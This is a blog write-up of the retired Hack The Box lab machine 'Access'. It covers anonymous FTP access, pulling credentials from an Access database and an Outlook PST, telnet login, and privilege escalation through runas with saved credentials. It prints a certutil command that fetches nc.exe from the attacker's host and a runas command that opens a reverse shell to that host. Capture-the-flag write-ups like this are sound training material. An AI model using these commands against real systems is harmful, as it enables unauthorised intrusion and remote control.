Hack The Box - Access
Hack The Box - Access
Quick Summary
Hey guys today Access retired and this is my write-up. I don’t have too much to say about this box , It was a nice easy windows box and a good example of using runas in windows , Which is like sudo in linux and doas in openbsd (we used doas in Ypuffy). It’s a windows box and its ip is 10.10.10.98 , I added it to /etc/hosts as access.htb

Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC access.htb

Nmap tells us that there’s ftp running on port 21 , telnet on port 23 and http on port 80. It also tells us that we can login anonymously to ftp. Let’s look at http first.
HTTP Enumeration
We get this page titled as “MegaCorp” and it only has this image :
Sub directories enumeration with gobuster and common.txt (/usr/share/wordlists/dirb/common.txt in kali) only gave us 2 pages , /aspnet_client and /index.html
/aspnet_client gave us 403 Forbidden :
And /index.html is of course the main page we saw earlier :
So now we know that http has nothing , Next thing to check is ftp
FTP Enumeration

Nmap told us earlier that anonymous login on ftp was allowed , After we login we find 2 directories Backups and Engineer

In Backups there is only one file called backup.mdb , we will type binary to set the transfer mode to binary , so we won’t get a corrupted file. Then get backup.mdb to download it :

And in Engineer there’s a file called Access Control.zip :
Extracting credentials from backup.mdb and getting User

backup.mdb is a Microsoft Access Database , we can check using file :

We need mdbtools to deal with this database , it can be installed with apt
apt-get install mdbtools
We will use mdb-tables to get the table names :

There’s an interesting table named auth_user , We will use mdb-export to get the contents of that table :
mdb-export backup.mdb auth_user

And it gave us some credentials :
admin : admin
engineer : access4u@security
backup_admin : admin
By looking at the other zip file we will find a file called Access Control.pst and it’s a password protected file.
We already have 2 passwords : admin and access4u@security. access4u@security is the right password.
Access Control.pst is a Microsoft Outlook email folder :
We can use a tool called readpst to be able to read the file :
readpst Access\ Control.pst
It will create another file called Access Control.mbox , Let’s cat that file :

The very first thing we see is this email which has credentials for an account called security , password : 4CcessC0ntr0ller
Let’s telnet into the box with those credentials :
telnet access.htb

And we owned user !
runas and Privilege Escalation
As always we will start enumerating the filesystem , There are only 3 users on the box Administrator , Public and security.

We are in as security and we can’t go into Administrator’s directory so let’s check Public.
In the Desktop of Public there’s a lnk called ZKAccess3.5 Security System.

Let’s type it and see what’s inside it :

Of course not the best output , because it’s a lnk file not a txt file , but we can read some stuff , and we notice that there’s a runas command being excuted as administrator. runas allows us to run commands as another user and the option /savecred allows us to use the command without asking for password. Looking into Public’s desktop is not necessary to know that, we can check by executing net user administrator

Password required is set to No , If this was set to Yes we wouldn’t be able to use runas as administrator without knowing the password , However that lnk file on Public’s desktop was a nice hint.
Now we can run a simple HTTP server on our box with python and host nc.exe : python -m SimpleHTTPServer 80 80 is the port number and it can be anything
You can get nc.exe from github here , I also remember that I included another link in SecNotes write-up
Then we will download it on the box :

certutil -urlcache -split -f http://10.10.xx.xx/nc.exe nc.exe
After that we will set up our nc listener nc -lvnp 1337 1337 is the port number and it can be anything.

Finally we will use runas to get a reverse shell :
runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.xx.xx 1337"
Let’s check our listener :

We have a shell.

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Zipper
Next Hack The Box write-up : Hack The Box - Ethereal